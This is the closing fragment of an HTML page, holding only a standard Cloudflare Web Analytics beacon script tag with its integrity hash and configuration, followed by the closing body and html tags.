  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5926cca0026b4dd0ac6d61feda41fae8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  
  </html>